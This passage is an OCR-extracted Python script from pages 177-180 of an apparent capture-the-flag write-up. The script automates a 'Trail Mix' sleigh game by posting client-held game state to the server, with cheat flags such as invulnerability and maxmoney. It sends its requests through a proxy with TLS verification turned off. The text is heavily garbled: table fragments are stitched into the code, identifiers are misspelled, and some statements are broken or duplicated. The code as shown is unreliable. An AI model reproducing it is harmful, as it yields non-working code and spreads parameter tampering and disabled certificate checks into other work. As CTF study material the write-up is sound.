| runners = "2"<br>ammo = "100"                                                                                          |                                                                                |
| meds = "20"                                                                                                    |                                                                                |
| food = "400"                                                                                                    |                                                                                |
| difficulty = "1"                                                                                                    |                                                                                |
| money = "3000"<br>dictance = "0"                                                                                       |                                                                                |
| curmonth = "8"                                                                                                    |                                                                                |
| curday = "1"                                                                                                    |                                                                                |
| runners = "2"                                                                                                    |                                                                                |
| ammo = "50"                                                                                                    |                                                                                |
| food = "200"                                                                                                    |                                                                                |
| <pre>elif difficulty_arg == "Hard":</pre>                                                                              |                                                                                |
| difficulty = "2"<br>money = "1500"                                                                                     |                                                                                |
| distance = "0"                                                                                                    |                                                                                |
| curmonth = "9"<br>curday = "1"                                                                                         |                                                                                |
| reindeer = "2"                                                                                                    |                                                                                |
| runners = "2"<br>ammo = "10"                                                                                           |                                                                                |
| meds = "2"                                                                                                    |                                                                                |
| food = "100"                                                                                                    |                                                                                |
| print ("\n*** ERROR: ["+difficulty_arg+"] is not a valid diffic                                                        | ulty setting\n")                                                               |
| <pre>parser.print_help() sup ovit(1)</pre>                                                                             |                                                                                |
| System (1)                                                                                                    |                                                                                |
| # setup other defaults - same for all difficulty levels                                                                |                                                                                |
| #                                                                                                    |                                                                                |
| reindeerprice = "500"                                                                                                  |                                                                                |
| foodprice = "5"                                                                                                    |                                                                                |
| medsprice = "50"                                                                                                    |                                                                                |
| submit = "Buy"                                                                                                    |                                                                                |
| action = "go"                                                                                                    |                                                                                |
| health0 = "100"                                                                                                    |                                                                                |
| cond0 = "0"                                                                                                    |                                                                                |
| cause0 = ""<br>deathdav0 = "0"                                                                                         |                                                                                |
| deathmonth0 = "0"                                                                                                    |                                                                                |
| hamel = "Mildred"<br>health1 = "100"                                                                                   |                                                                                |
| cond1 = "0"                                                                                                    |                                                                                |
| causel = ""<br>deathday1 = "0"                                                                                         |                                                                                |
| deathmonth1 = "0"                                                                                                    |                                                                                |
| name2 = "Mathias"<br>health2 = "100"                                                                                   |                                                                                |
| cond2 = "0"                                                                                                    | DALL DALL                                                                      |
| cause2 = ""<br>deathdav2 = "0"                                                                                         | LADTH TUPP                                                                     |
| deathmonth2 = "0"                                                                                                    |                                                                                |
| name3 = "John"<br>health3 = "100"                                                                                      |                                                                                |
| cond3 = "0"                                                                                                    |                                                                                |
| cause3 = ""<br>deathday3 = "0"                                                                                         |                                                                                |
| deathmonth3 = "0"                                                                                                    |                                                                                |
| nasn = "HASH"                                                                                                    |                                                                                |
| #                                                                                                    |                                                                                |
| # Finances Check<br># ====================================                                                             |                                                                                |
| <pre>reindeercost = str(int(reindeerqty) * int(reindeerprice))</pre>                                                   |                                                                                |
| <pre>if int(reindeercost) &lt;= int(money):     money = str(int(money) - (int(reindeergty) * int(reindeergrice))</pre> |                                                                                |
| else:                                                                                                    |                                                                                |
| <pre>print ("\n*** EKROR: ["+str(reindeerqty)+"] extra reindeer at p ["+str(money)+"] money remaining\n")</pre>        | rice ["+str(reindeerprice)+"] is ["+str(reindeercost)+"] which exceeds         |
| sys.exit(1)                                                                                                    |                                                                                |
| runnercost = str(int(runnergty) * int(runnerprice))                                                                    |                                                                                |
| if int(runnercost) <= int(money):                                                                                      |                                                                                |
| <pre>money = str(int(money) - (int(runnerqty) * int(runnerprice))) else.</pre>                                         |                                                                                |
| print ("\n*** ERROR: ["+str(runnerqty)+"] extra runners at price                                                       | e ["+str(runnerprice)+"] is ["+str(runnercost)+"] wh <mark>ich exc</mark> eeds |
| ["+str(money)+"] money remaining\n")                                                                                   |                                                                                |
|                                                                                                    |                                                                                |
| <pre>foodcost = str(int(foodqty) * int(foodprice)) if int(foodcost) &lt;= int(monov);</pre>                            |                                                                                |
| <pre>money = str(int(money) - (int(foodqty) * int(foodprice)))</pre>                                                   |                                                                                |
| else:                                                                                                    | str/foodnrice)+"] is ["+str(foodcost)+"] which avecade ["Laty/mappy)/"]        |
| money remaining/n")                                                                                                    | Serviceaprice, ' ] is [ 'servicedese, ' ] which exceeds [ Tstr(money)+"]       |
| sys.exit(1)                                                                                                    |                                                                                |
| <pre>medscost = str(int(medsqty) * int(medsprice))</pre>                                                               |                                                                                |

```
if int(medscost) <= int(money):</pre>
                money = str(int(money) - (int(medsqty) * int(medsprice)))
else:
                print ("\n*** ERROR: ["+str(medsqty)+"] extra meds at price ["+str(medsprice)+"] is ["+str(medscost)+"] which exceeds ["+str(money)+"]
money remaining\n")
                sys.exit(1)
ammocost = str(int(ammoqty) * int(ammoprice))
if int(ammocost) <= int(money):
                money = str(int(money) - (int(ammoqty) * int(ammoprice)))
else:
                print ("\n*** ERROR: ["+str(ammoqty)+"] extra ammo at price ["+str(ammoprice)+"] is ["+str(ammocost)+"] which exceeds ["+str(money)+"]
money remaining\n")
                sys.exit(1)
  httpGet
def httpGet (url,p,h):
                 try:
                                r = requests.get(url,
                                                                   proxies=proxies,
                                                                  headers=h,
                                                                  params=p,
                                                                   verify=False
                sys.exit(1)
                return r
# httpPost
def httpPost (url,cookie,d,h):
                try:
                                 r = requests.post(url,
                                                                  proxies=proxies,
                                                                   headers=h,
                                                                   cookies=cookie,
                                                                   data=d,
                                                                  verify=False
                except Exception as e:
    print ("ERROR: HTTP Error Occurred: ["+str(e)+"]")
                                 sys.exit(1)
                return r
  Extract Party Progress from HTTP Response
def get party progress(t):
                # Start with progress object. No good end sentinel, so jumping 400 characters
start sentinel = ''
end sentinel = ''
                i1 = t.find(start_sentinel)+len(start_sentinel)
                 i2 = i1 + 400
                status_section = t[i1:i2]
               status_section = status_section.replace('<b>', "")
status_section = status_section.replace('</b>', "|")
status_section = status_section.replace('', "")
status_section = status_section.replace('', "")
status_section = status_section.replace('', "")
status_section = status_section.replace('', "")
status_section = status_section.replace('', "")
status_section = status_section.replace('', "")
status_section = status_section.replace('', "")
status_section = status_section.replace('<coption>', "")
status_section = status_section.replace('<select>', "")
status_section = status_section.replace('<select>', "")
                 status_section = re.sub(r'\s+', ' ', status_section)
                status_section = re.sub(r'\\s+','|',status_section)
status_section = re.sub(r'\\s+','|',status_section)
status_section = re.sub(r'\+','|',status_section)
                status_section = re.sub('<select name="pace" class="pace">','', status_section)
status_section = re.sub(' <!-- <table id="displayWindow" class="noborder">','', status_section)
status_section = re.sub('<option value="0">status_section)
status_section = re.sub('<option value="1">status_section)
status_section = re.sub('<option value="1">status_section)
status_section = re.sub('<option value="1">status_section)
status_section = re.sub('<option value="1">status_section)
status_section = re.sub('<option value="1">status_section)
status_section = re.sub('<option value="1">status_section)
                status_section = status_section.strip()
status_section = re.sub(r'\\+','', status_section)
status_section = re.sub(r'\\+$','', status_section)
                if args.debug:
                                print ("Status Section: ["+status_section+"]")
                 return status_section
  Extract Status Container from HTTP Response
def get_status_container(t):
                 # Get statusContainer object
                start_sentinel = '<div id="statusContainer">'
end_sentinel = '<footer id="footer"></footer>'</footer>'</footer</pre>
                end sentinel
                i1 = t.find(start sentinel)+len(start sentinel)
                 i2 = t.find(end_sentinel)
                status container = t[i1:i2]
```

h

```
status_container =
                                             status container.replace('<div>','
               status_container = status_container.replace('</iv>',")
status_container = status_container.replace('</orm>',"")
                                             status_container.replace('</form>',"|")
                status container
                status_container = status_container.replace('<br>',"")
               status container = status container.replace('</br>', "|")
               status_container = status_container.replace(' <input type="hidden" name="','')
status_container = re.sub('" class=".*" value="','|',status_container)
status_container = re.sub('">','|',status_container)
                status_container = status_container.replace("\n","")
               status_container = status_container.strip()
status_container = re.sub(r'^\|+','',status_container)
               status_container = re.sub(r'\|+$', '', status_container)
                # Fix rare bug where server decremented reindeer value to negative number - reset negative to 0
               status_container = re.sub(r'reindeer\|-\d+\|','reindeer|0|',status_container)
status_container = re.sub(r'runners\|-\d+\|','runners|0|',status_container)
               if args.debug:
                              print ("Status Container: ["+status_container+"]")
               return status container
  Extract Status Messages from HTTP Response
def get_status_messages(t):
                # Start with inventory table object
                start_sentinel = '</footer>'</footer>'
               end sentinel
               i1 = t.find(start_sentinel)+len(start_sentinel)
i2 = t.find(end_sentinel)
status_messages = t[i1:i2]
               status_messages = status_messages[i1:]
               status_messages = status_messages.replace('<b>',"")
status_messages = status_messages.replace('</b>',"|")
               status_messages = status_messages.replace('</b>',")
status_messages = status_messages.replace('</b>',"")
status_messages = status_messages.replace('</br',"")
status_messages = status_messages.replace('</br',"")
status_messages = status_messages.replace('</br',"")
status_messages = status_messages.replace('</br/>iv',"")
status_messages = status_messages.replace('</br/>iv',"")
                status_messages = status_messages.replace('(The overall distance remaining is shown in the top-left.)',' ')
               if args.invulnerability:
                               status_messages = status_messages.replace('You have no food. Your party is starving.',' ')
               status_messages = re.sub(r'\s+',' ',status_messages)
status_messages = re.sub(r'\\s+','|',status_messages)
status_messages = re.sub(r'\s+\','|',status_messages)
status_messages = re.sub(r'\+','|',status_messages)
               status_messages = status_messages.strip()
status_messages = re.sub[r'^\|+','',status_messages)
status_messages = re.sub(r'\|+$','',status_messages)
                if args.debug:
                              print ("Status Messages: ["+status_messages+"]")
               return status_messages
# Extract Trade Offer Details from HTTP Response
def get_trade_offer(t):
               # Start with inventory table object
start_sentinel = 'If you accept the trade, click Trade. Anything else will cancel.'
end sentinel = ''
               i1 = t.find(start_sentinel)+len(start_sentinel)
i2 = i1+300
               trade_offer = t[i1:i2]
               trade_offer = re.sub(r'\s+', ' ',trade_offer)
trade_offer = trade_offer.replace('<br>',"")
trade_offer = trade_offer.replace('</br>',"")
               trade_offer = trade_offer.replace('<input type="hidden" name="','|')
trade_offer = trade_offer.replace('" value=', '|')
trade_offer = trade_offer.replace('> |', '|')
trade_offer = re.sub(r'>.*','',trade_offer)
               trade_offer = trade_offer.strip()
trade_offer = re.sub(r'\\+','',trade_offer)
trade_offer = re.sub(r'\\+$','',trade_offer)
                return trade offer
  Extract JOURNEY END Data from Victory Page
def get_journeyend_data(t):
```

h

```
# Start with the page container object
start_sentinel = '<div id="page-container">'
end_sentinel = '<footer id="footer"></footer>'
                   i1 = t.find(start_sentinel)+len(start_sentinel)
                   i2 = t.find(end_sentinel)
                   journeyend_section = t[i1:i2]
journeyend_section.replace("\n","")
                   journeyend_section = journeyend_section.replace('',"")
journeyend_section = journeyend_section.replace('',"|")
                   journeyend_section = journeyend_section.replace('\p', '')
journeyend_section = journeyend_section.replace('', '')
journeyend_section = journeyend_section.replace('', '')
journeyend_section = journeyend_section.replace('', '')
                  journeyend_section = journeyend_section.replace('',"|")
journeyend_section = journeyend_section.replace('<font color="#038ea5">',"|")
journeyend_section = journeyend_section.replace('<font color="#088ea5">',"|")
journeyend_section = journeyend_section.replace('<b',"")
journeyend_section = journeyend_section.replace('<b',"")
journeyend_section = journeyend_section.replace('<cript>',"")
journeyend_section = journeyend_section.replace('</script>',"")
journeyend_section = journeyend_section.replace('<arian',"")
journeyend_section = journeyend_section.replace('<arian',"")
journeyend_section = journeyend_section.replace('<arian',"")
journeyend_section = journeyend_section.replace('<arian',"")
journeyend_section = journeyend_section.replace('</ar>
                   journeyend_section = journeyend_section.replace('<br>',"")
journeyend_section = journeyend_section.replace('</br>',"")
journeyend_section = journeyend_section.replace('<font>',"")
                   journeyend section = journeyend section.replace('</font>',"")
                  journeyend_section = journeyend_section.replace('<script src="/conduit.js">',"")
journeyend_section = journeyend_section.replace('<img src="art/pieces/header.png" alt="header">',"")
journeyend_section = journeyend_section.replace('
style='list-style-type: none; padding: 0px; text-align: left;'',"")
journeyend_section = journeyend_section.replace('<a href=''/'>',"")
journeyend_section = journeyend_section.replace('Start over?',"")

                   journeyend_section = re.sub(r'\s+', ' ', journeyend_section)
journeyend_section = re.sub(r'\\s+', '|', journeyend_section)
journeyend_section = re.sub(r'\s+\','|', journeyend_section)
                   journeyend_section = re.sub(r'\|+','|',journeyend_section)
                   journeyend_section = journeyend_section[:-1].strip()
                   return journeyend_section
   Print Status
def print_status(sc, sm, a, p, tf):
                  if a == "trade": a = a+"="+tf
                   difficulty_stat = difficulty_level[int(sc[1])]
                   action stat
                                                                               a.upper().rjust(14)
                                                        = dupper().rjust(r)
= p.upper().rjust(8)
= "Dist/Left:"+str('{:04}'.format(int(sc[5])))+"/"+str('{:04}'.format(max_distance-int(sc[5])))
= "Date:"+str('{:02}'.format(int(sc[7])))+"/"+str('{:02}'.format(int(str(sc[9]))))
= "Money:"+str('{:04}'.format(int(sc[5])))
                   pace_stat
remaining_stat
                   gamedate stat
                   money stat
                                                     reindeer_stat
runners_stat
                   ammo_stat
                   meds stat
                   food_stat
                                                                            health_stat
                  print ("STATUS - ["+action_stat+"] ["+difficulty_stat+"] ["+pace_stat+"] ["+remaining_stat+"] ["+gamedate_stat+"] ["+
money_stat+"] ["+reindeer_stat+"] ["+runners_stat+"] ["+ammo_stat+"] ["+meds_stat+"] ["+food_stat+"] ["+health_stat+"]")
                   if len(sm) == 0:
sm = "No Updates"
                  print ("\t ["+sm+"]\n")
   Attempt very simple decision logic to help our friends on the trail
   This is life favoring logic
def next_action_logic(sc,a,p):
                   difficulty_stat = str(sc[1])
distance stat = str(sc[5])
                  distance_stat
curmonth_stat
                                                 = str(sc[7])
                   ammo_stat
                                                 = str(sc[63])
                   meds_stat
                                                     str(sc[65])
                   food stat
                                                  = str(sc[67])
                                                 = str(sc[59])
= str(sc[61])
                   reindeer_stat
                   runners_stat
                   health0 stat
                                                 = str(sc[13])
                   health0_cond
                                                     str(sc[15])
                  health1_stat
health1_cond
                                                 = str(sc[25])
                                                     str(sc[27])
                   health2_stat
health2_cond
                                                 = str(sc[37])
                                                 = str(sc[39])
                   health3_stat
                                                 = str(sc[49])
                                                 = str(sc[51])
                   health3 cond
                   health_average = 0
                   party_members =
                   home stretch
                                               = 7500
                  if int(health0_cond)<0: party_members = party_members-1
if int(health1_cond)<0: party_members = party_members-1
if int(health2_cond)<0: party_members = party_members-1</pre>
                   if int(health3_cond)<0: party_members = party_members-1
                                                                                                                           Page 177 of 184
```

h

```
if party_members>0:
                       health_average = round((int(health0_stat)+int(health1_stat)+int(health2_stat)+int(health3_stat))/party_members)
            health_stat_set = [ int(health0_stat), int(health1_stat), int(health2_stat), int(health3_stat),]
health_median = statistics.median(health_stat_set)
                        = a
= p
            new action
            new_pace
                               = 10
            urgent_resources
            critical_health moderate_health
                                = 30
= 50
            urgent health
                                = 15
            new tradefor
            important_resources1 = ['Food','Ammo']
            important_resources2 = ['Food', 'Meds']
            if int(runners_stat) < 2:
    new_action = "trade"
    new_tradefor = "Runners"
            elif int(reindeer_stat) < 1:
new_action = "trade"
                      new_tradefor = "Reindeer"
            else.
                      if int(food_stat) < urgent_resources: #and health_average < critical_health:
    if int(ammo_stat) > 0:
        new_action = "hunt"
                                 else:
                                           else:
                                                               new action = "trade"
                                                               #Randomly choose in this case between Food or Ammo as next trade
toss_up = random.randint(0,1)
                                                               new_tradefor = important_resources1[toss_up]
                      if not new_action == "hunt":
                                 if (
                                           (int(health0_stat)<urgent_health and int(health0_cond)>=0) or
(int(health1_stat)<urgent_health and int(health1_cond)>=0) or
(int(health2_stat)<urgent_health and int(health2_cond)>=0) or
                                           (int(health3_stat)<urgent_health and int(health3_cond)>=0)
                                           else:
                                                     if difficulty_stat == 2 and distance stat <= home_stretch: # If on hard and almost there, just go
                                                               new_action = "go"
                                                     else:
                                                               new_action = "trade"
                                                               # Randomly choose in this case between Food or Meds as next trade
toss up = random.randint(0,1)
                                                               new_tradefor = important_resources2[toss_up]
            # Downgrade Pace if Health urgent
            new_pace = "0"
            # Upgrade Pace if Health improved
           return new_action, new_pace, new_tradefor
  # Analyze Trade Offer
  def trade_offer_logic(o,sc):
            decision = False
            offer_itemQty
                                 = 0[1]
            offer_tradeFor
                                = 0[3]
                                 = 0[5]
            offer_reqQty = o[5]
offer_itemRequested = o[7]
            min runners
            min reindeer
                             = 2
            acceptable loss = 0.5
            if args.debug:
                      print ("ANALYSIS: ["+offer_itemQty+"] ["+offer_tradeFor+"] ["+offer_reqQty+"] ["+offer_itemRequested+"]")
            if offer_tradeFor == "Runners":
acceptable_loss = 1
min_reindeer = 1
            if offer_itemRequested == "Money":
                       if args.debug:
            if args.debug:
                                           print("TRADING: Will Trade for Ammo!")
                                                                    Page 178 of 184
                                                                                                                                                            h
```

```
elif offer_itemRequested == "Meds":
                                    if args.debug:
                  print ("TRADING: Will Trade for Food!")
elif offer itemRequested == "Reindeer":
                                    print ("TRADING: Will Trade for Reindeer!")
= "Runners":
                  elif offer itemRequested =
                                    if int(offer_reqQty) < int(sc[61]) and int(sc[61]) > min_runners:
                                                      decision = True
                                                      if args.debug:
                                                                        print ("TRADING: Will Trade for Runners!")
                  return decision
    ### MAIN
                                                      ......
# Display user input game options
" Inplus in the second second se
    eat codes active = ""
if args.lightspeed:
                  cheat_codes_active = cheat_codes_active + "lightspeed "
if args.maxammo:
                  cheat_codes_active = cheat_codes_active + "maxammo
if args.maxmeds:
                 cheat_codes_active = cheat_codes_active + "maxmeds "
if args.maxfood:
                 cheat_codes_active = cheat_codes_active + "maxfood "
if args.maxreindeer:
                 cheat_codes_active = cheat_codes_active + "maxreindeer "
if args.maxrunners:
                 cheat_codes_active = cheat_codes_active + "maxrunners "
if args.maxmoney:
                  cheat_codes_active = cheat_codes_active + "maxmoney "
if args.invulnerability:
                 cheat_codes_active = cheat_codes_active + "invulnerability "
cheat_codes_active = cheat_codes_active.strip()
!!!! CHEAT CODES ACTIVE: ["+cheat_codes_active+"]")
print ("
print ("")
              # GET gameselect URL
get params = {
                   'playerid': player_id,
                'username': userser_name
get_response = httpGet(hhc_gameselect_url,get_params,gameselect_headers)
returned_cookie = get_response.cookies['trail-mix-cookie']
# POST to store URL
store data init = {
                                    'difficulty': difficulty_arg,
'playerid': player_id,
                                     'username': userser_name
cookie_data = {
              'trail-mix-cookie': returned_cookie
post_response = httpPost(hhc_store_url,cookie_data,store_data_init,store_headers)
returned_cookie = post_response.cookies['trail-mix-cookie']
status_container = get_status_container(post_response.text).split('|')
money
                    = str(status container[3])
= str(status container[5])
distance
curmonth
                     = str(status_container[7])
                    = str(status_container[9])
= str(status_container[11])
curday
name0
                     = str(status_container[23])
= str(status_container[35])
name1
name2
name3
                      = str(status_container[47])
= str(status_container[59])
reindeer
                     = str(status_container[61])
= str(status_container[63])
runners
ammo
                      = str(status_container[65]
meds
food
                      = str(status_container[67]
                     = str(status_container[69])
hash
if not args.invulnerability:
                                       str(status_container[13])
= str(status_container[15])
                  health0
                  cond0
                   cause0
                                        = str(status_container[17])
                  deathdav0
                                       = str(status container[19])
```

h

**ן** א

| <pre>deathmonth0 = str(status container[21])</pre>                                                                                                    |             |         |
|----------------------------------------------------------------------------------------------------|-------------|---------|
| health1 = str(status_container[25])                                                                                                    |             |         |
| condi = str(status_container[27])<br>cause1 = str(status_container[29])                                                                                                    |             |         |
| <pre>deathday1 = str(status_container[31])</pre>                                                                                                    |             |         |
| <pre>deathmonth1 = str(status_container[33]) health2 = str(status_container[37])</pre>                                                                                                    |             |         |
| cond2 = str(status_container[39])                                                                                                    |             |         |
| <pre>cause2 = str(status_container[41]) deathdav2 = str(status_container[43])</pre>                                                                                                    |             |         |
| deathmonth2 = str(status container[45])                                                                                                    |             |         |
| health3 = str(status_container[49])                                                                                                    |             |         |
| cond3 = str(status_container[51])<br>cause3 = str(status_container[53])                                                                                                    |             |         |
| deathday3 = str(status_container[55])                                                                                                    |             |         |
| deathmonth3 = str(status_container[57])                                                                                                    |             |         |
| if args.debug:                                                                                                    |             |         |
| print ("")                                                                                                    |             |         |
| print (post_response.neaders)                                                                                                    |             |         |
| print (post_response.content)                                                                                                    |             |         |
| print ("                                                                                                    |             |         |
|                                                                                                    |             |         |
| store_post_pending = True                                                                                                    |             |         |
| #                                                                                                    |             |         |
| # POST to trail recurring URL                                                                                                    |             |         |
| journey end = False                                                                                                    |             |         |
| while not journey_end:                                                                                                    |             |         |
| trail list = [                                                                                                    |             |         |
| "playerid="+player_id,                                                                                                    |             |         |
| "difficulty="+difficulty,                                                                                                    |             |         |
| "distance="+distance,                                                                                                    |             |         |
| "curmonth="+curmonth,                                                                                                    |             |         |
| "curday="+curday,<br>"name0="+name0,                                                                                                    |             |         |
| "health0="+health0,                                                                                                    |             |         |
| "cond0="+cond0,<br>"cause0="+cause0.                                                                                                    |             |         |
| "deathday0="+deathday0,                                                                                                    |             |         |
| "deathmonth0="+deathmonth0,                                                                                                    |             |         |
| "health1="+health1,                                                                                                    |             |         |
| "condl="+condl,                                                                                                    |             |         |
| "causel="+causel,<br>"deathday1="+deathday1,                                                                                                    |             |         |
| "deathmonth1="+deathmonth1,                                                                                                    |             | 1000    |
| "name2="+name2,<br>"bealth2="thealth2.                                                                                                    |             | 1.10    |
| "cond2="+cond2,                                                                                                    |             |         |
| "cause2="+cause2,<br>"deathday2="+deathday2.                                                                                                    |             |         |
| "deathmonth2="+deathmonth2,                                                                                                    |             |         |
| "name 3="+name3,<br>"bealthes", bea                                                                                                    |             |         |
| "cod3="+cod3,                                                                                                    |             |         |
| "cause3="+cause3,                                                                                                    |             |         |
| "deathnoays="+deathnoays,<br>"deathnonth3"+deathnonth3,                                                                                                    |             |         |
| "reindeer="+reindeer,                                                                                                    |             |         |
| "runners="trunners,<br>"ammog="tammog="tam""tammog="tam"tam"tam"tam"tam"tam"tam"tamtog="tam"tam"tamtog="tam"tam"tamtog="tam"tamtog="tam"tamtog="tam"tamtog="tam"tamtog="tam"tamtog="tam"tamtog="tam"tamtog="tam"tamtog="tam"tamtog="tam"tamtog="tam"tamtog="tam"tamtog="tam"tamtog="tam"tamtog                                                                                                    |             |         |
| "meds="+meds,                                                                                                    |             | - P. P. |
| "food="+food,                                                                                                    |             |         |
|                                                                                                    |             |         |
| per la persona de la companya de la companya                                                                                                    |             |         |
| #<br># Set additional POST variables                                                                                                    |             |         |
|                                                                                                    |             |         |
| if store_post_pending:<br>trail_list.ipsert(0."reindeergty="+reindeergty)                                                                                                    |             |         |
| <pre>trail_list.insert(1, "runnerqty="+runnerqty)</pre>                                                                                                    |             |         |
| <pre>trail list.insert(2, "foodqty="foodqty) trail_ist_insert(3, "medgaty="theodqty)</pre>                                                                                                    |             |         |
| trail_list.inser(4, "ammoqty="tammoqty)                                                                                                    |             |         |
| <pre>trail_list.insert(5, "submit="+submit)</pre>                                                                                                    |             |         |
| else:                                                                                                    |             |         |
| if action == "trade":                                                                                                    |             |         |
| <pre>if len(trade_offer) &gt; 0:</pre>                                                                                                    | ainer)      |         |
| if not make_trade:                                                                                                    |             |         |
| action = "trade"<br>trail list insert(1, "tradeFor=" + tradeFor)                                                                                                    |             |         |
| else:                                                                                                    |             |         |
| <pre>trail_list.insert(1, trade_offer[0]+"="+trad<br/>trail_list_insert(2, trade_offer[2]+"="+trad</pre>                                                                                                    | e_offer[1]) |         |
| trail_list.insert(3, trade_offer[4]+"="+trade_offer[4]+"="++trade_offer[4]+"="+trade_offer[4]+"="++trade_offer[4]+"="+trade_offer[4]+"="++trade_offer[4]+"="++trade_offer[4]+"="++trade_offer[4]+"="++trade_offer[4]+"="++trade_offer[4]+"="++trade_offer[4]+"="++trade_offer[4]+"="++trade_offer[4]+"="+trade_offer[4]+"="+trade_offer[4]+"="+trade_offer[4]+""+"+trade_offer[4]+""+"+trade_offer[4]+""="+trade_offer[4 | e_offer[5]) |         |
| trail_list.insert(4, trade_offer[6]+"="+trade_offer[6]+"="+trade_offer[6]+""+trade_offer[6]+"="+trade_offer[6]+"="+trade_offer[ | e_offer[7]) |         |
| eise:<br>trail list.insert(1. "tradeFor=" + tradeFor)                                                                                                    |             |         |
| <pre>trail_list.insert(0,"pace=" + pace)</pre>                                                                                                    |             |         |
| <pre>trail_list.insert(2,"action=" + action)</pre>                                                                                                    |             |         |
| trail_data = ""                                                                                                    |             |         |
| for i in range (0, len(trail list)):                                                                                                    |             |         |
| trail data = trail data[:-1]                                                                                                    |             |         |
|                                                                                                    |             |         |
|                                                                                                    |             |         |
| Page 180 of 184                                                                                                    |             |         |
| cookie data = {   |                                                                                                    |
|-------------------|----------------------------------------------------------------------------------------------------|
| 'trail-           | mix-cookie': returned_cookie                                                                                                    |
| }                 | the part (the trail well eachier date trail date trail herdard)                                                                                                    |
| post_response = h | ttpPost(hhc_trail_uri,cookie_data,trail_data,trail_headers)                                                                                                    |
| if post_response. | text.find('502 Bad Gateway')>0:                                                                                                    |
| print (           | "ERROR: HTTP 502 Bad Gateway")                                                                                                    |
| sys.ex1           |                                                                                                    |
| if post response. | text.find('Your party has succeeded!')>0:                                                                                                    |
| journey           | end = True                                                                                                    |
| journey           | end data = get journeyend data (post_response.text)                                                                                                    |
| print (           | ·                                                                                                    |
| print (           | "++++++++++++++++++++++++++++++++++++++                                                                                                    |
| print (           | "+++++++++++++++++++++++++++++++++++++                                                                                                    |
| print (           | <pre>::: Victor: ::. [ + Journeyend Gatat ] / "++++++++++++++++++++++++++++++++++++</pre>                                                                                                    |
| print (           | "++++++++++++++++++++++++++++++++++++++                                                                                                    |
| print (           | "+++++++++++++++++++++++++++++++++++++                                                                                                    |
| elif post respons | .text.find('Your party has failed because everyone)'s dead.'>0:                                                                                                    |
| journey           | _end = True                                                                                                    |
| journey           | end data = get_journeyend_data(post_response.text)                                                                                                    |
| print (           | "\n"""""""""""""""""""""""""""""""""""                                                                                                    |
| print (           | "\n")                                                                                                    |
| elif post_respons | e.text.find('Your party has failed because you ran out of time.')>0:                                                                                                    |
| journey           | end = ifue<br>end data = get journevend data(bost response.text)                                                                                                    |
| print (           | "\n======""""""""""""""""""""""""""""""                                                                                                    |
| print (           | "FAILED: ["+journeyend_data+"]")                                                                                                    |
| else:             | ( <u>n</u> ")                                                                                                    |
| status            | container = get_status_container(post_response.text).split(' ')                                                                                                    |
| status            | messages = get_status_messages(post_response.text)                                                                                                    |
| trade o           | ffer = ""                                                                                                    |
| if post           | response.text.find('If you accept the trade, click Trade') > 0:                                                                                                    |
|                   | <pre>trade_offer = get_trade_offer(post_response.text).split(' ')</pre>                                                                                                    |
| if post           | response.text.find('Your sleigh has fewer than two runners. You did not progress.') > 0:                                                                                                    |
|                   | print ("BADNEWS: Your sleigh has fewer than two runners. You did not progress.")                                                                                                    |
| if post           | response.text.find('0h dear! One of your reindeer has vanished.') > 0:                                                                                                    |
| if post           | response text, find ('Oh no') One of your sleight's runners has broken.') > 0:                                                                                                    |
|                   | print ("BADNEWS: Oh no! One of your sleigh's runners has broken.")                                                                                                    |
| if post           | response.text.find('has died.') > 0:                                                                                                    |
| if post           | response.text.find('You managed to tame a wild reindeer!') > 0:                                                                                                    |
|                   | print ("GOODNEWS: You managed to tame a wild reindeer!")                                                                                                    |
| 11 post           | response.text.rind('rou found a spare runner lying on the ground') > 0:<br>print ("GOONEWS:You found a spare runner lying on the ground!")                                                                   |
|                   |                                                                                                    |
| money             | = str(status_container[3])                                                                                                    |
| # River           | Crossing Logic                                                                                                    |
| crossin           | g_river = False                                                                                                    |
| if (pos           | <pre>t response.text.find('&gt;Ferry&lt;')&gt;0) and (post_response.text.find('&gt;Ford&lt;')&gt;0) and (post_response.text.find('&gt;Caulk&lt;')&gt;0);<br/>if int (money) &gt;= min ferry threshold;</pre> |
|                   | choice = 0 # If you have sufficient money, then Ferry as safest option                                                                                                    |
|                   | else:                                                                                                    |
|                   | action = str(river[choice])                                                                                                    |
|                   | print ("RIVER CROSSING CHOICE - You choose to: ["+action.capitalize()+"]")                                                                                                    |
|                   | crossing_river = True                                                                                                    |
| eise:             | action = "go"                                                                                                    |
|                   |                                                                                                    |
| <br>distanc       | e = str(status container[5])                                                                                                    |
| curday            | = str(status containe[9])                                                                                                    |
| name0             | = str(status_container[11])                                                                                                    |
| name1             | <pre>= str(status_container[23]) = str(status_container[35])</pre>                                                                                                    |
| name3             | = str(status container[47])                                                                                                    |
| reindee           | r = str(status_container[59])                                                                                                    |
| runners           | = str(status_container[6])                                                                                                    |
| meds              | = str(status container[65])                                                                                                    |
| food              | = str(status_container[67])                                                                                                    |
| hash              | = str(status_container[69])                                                                                                    |
| if not            | args.invulnerability:                                                                                                    |
|                   | health0 = str(status_container[13])                                                                                                    |
|                   | cause = str(status_container[17])                                                                                                    |
|                   | <pre>deathday0 = str(status_container[19])</pre>                                                                                                    |
|                   | <pre>deathmonth0 = str(status_container[21]) bolth1 = str(status_container[25])</pre>                                                                                                    |
|                   | cond = str(status_container[27])                                                                                                    |
|                   | cause1 = str(status_container[29])                                                                                                    |
|                   | <pre>deathday1 = str(status_container[31]) deatheorth1 = str(status_container[33])</pre>                                                                                                    |
|                   | health = str(status_container[37])                                                                                                    |
|                   | cond2 = str(status_container[39])                                                                                                    |
|                   | <pre>cause2 = str(status_container[41]) double4r2 = str(status_container[42])</pre>                                                                                                    |
|                   | deathmonth2 = str(status_container[45])                                                                                                    |
|                   | health3 = str(status_container[49])                                                                                                    |
|                   | <pre>cond3 = str(status_container[51]) cause3 = str(status_container[53])</pre>                                                                                                    |
|                   | deathday3 = str(status_containe:[55])                                                                                                    |
|                   |                                                                                                    |

